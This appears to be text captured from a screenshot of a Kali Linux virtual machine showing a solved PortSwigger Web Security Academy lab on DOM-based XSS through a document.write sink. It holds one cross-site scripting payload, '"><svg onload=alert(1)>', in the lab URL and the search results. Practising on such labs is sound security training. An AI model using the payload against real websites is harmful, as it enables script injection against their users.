 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
23:54
Lab: DOM XSS in docume
DOM XSS in document.wr
https://0a9a0057049a361c8149e32500e00043.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
DOM XSS in document.write sink using source
location.search
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog
Right Ctrl
Type here to search
64
ENG
IN
10:24 AM
05-01-2024